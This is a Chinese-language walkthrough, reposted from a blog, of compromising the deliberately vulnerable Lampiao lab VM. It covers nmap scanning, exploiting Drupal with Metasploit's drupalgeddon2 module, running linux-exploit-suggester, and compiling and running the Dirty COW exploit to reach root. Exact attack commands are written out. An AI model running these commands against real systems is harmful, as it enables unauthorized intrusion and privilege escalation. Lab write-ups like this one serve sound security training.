1、靶机Lampiao的环境配置

Lampiao靶机下载---->建议磁力链下载速度更快



我使用的虚拟机是VMware16,将ovf文件导入vm虚拟机中,

打开文件

不建议路径放在C盘,建议选择一个较大的盘



导入成功,开启虚拟机,正常情况界面



攻击利用的是Kali,需要将靶机和Kali放在同一网段下。我在配置环境时候使用的是校园网,校园网使用需要认证,Kali连接网络需要去认证,认证好又会重新分配一个ip给Kali,无法将二者放于同一网段。我的解决办法是使用手机开wifi,然后笔记本连接手机wifi,将Kali和靶机连接网络均使用NAT模式,此时二者位于同一网段。若普通的家庭用网,可直接开启NAT模式,二者即位于同一网段下。



右键虚拟机,点击设置,在网络适配器模块,勾选NAT模式。

2、靶机实际测试

打开Kali的终端,查看Kali的ip地址,和同网段下的其它ip,查看ip的端口的开放情况,涉及的命令如下:



ifconfig



sudo nmap 192.168.25.0/24



sudo nmap -p1-65535 192.168.25.130

ip地址为192.168.25.131

扫描结果,发现同网段的一个ip地址





访问80端口如下,说明虚拟机配置成功。

扫描靶机的端口,查看开放了哪些端口,发现1898端口开放,尝试访问。





发现是Drupal的网站,查找相关的漏洞,存在远程代码执行的漏洞,msf中带有payload直接利用,设置攻击ip和端口,运行即可。涉及的命令入下:

发现是Drupal的网站,查找相关的漏洞,存在远程代码执行的漏洞,msf中带有payload直接利用,设置攻击ip和端口,运行即可。涉及的命令入下:

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

show options

set rhost 192.168.25.130

set rport 1898

exploit



getuid

可以看出,真正拿下Linux,权限还是不够,对Linux进行信息收集,查看可以用的漏洞,并提升权限至root。

利用脚本对Linux进行信息收集,利用msf将脚本从Kali上传至靶机中,运行.sh脚本文件,查看结果。脚本下载地址如下:linux-exploit-suggester



将linux-exploit-suggester.sh放于自己的(即Kali)tmp目录下,上传至靶机的tmp目录下,重新命名为1.sh,并运行脚本。上传tmp的原因是一般情况下,tmp文件夹有相关的执行权限,若放于其它文件夹下可能因为文件夹权限问题执行失败。若文件无法执行,利用chmod对文件加上一个可执行权限,涉及命令如下:

upload /tmp/linux-exploit-suggester.sh /tmp/1.sh

chmod +x 1.sh

shell

./1.sh

执行1.sh,即进入shell模式,进入到1.sh目录下,执行脚本。然后可以看见本靶机可能存在的漏洞信息情况。发现可能存在dirtycow漏洞。

准备利用脏牛EXP,下载地址如下:脏牛EXP





同样,将下载好的脏牛EXP,上传至目标靶机中,然后msf进入shell,然后编译成可执行文件,利用python开一个模拟终端,开启终端相当于ssh连接(通俗理解),有一个交互式连接。涉及的命令情况如下:

upload /tmp/dcow.cpp /tmp/40837.cpp

shell

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow /tmp/40837.cpp -lutil

ls

python -c 'import pty; pty.spawn("/bin/bash")'

./dcow



id

su root

dirtyCowFun

whoami

出现Enjoy,成功。显示root的密码是dirtyCowFun,su root提权,输入密码,提权成功。



即可进入root文件夹,发现靶机中存在的flag。

本文转载自: https://blog.csdn.net/m0_52754338/article/details/127098410

版权归原作者 X2n. 所有, 如有侵权,请联系我们删除。

版权归原作者 X2n. 所有, 如有侵权,请联系我们删除。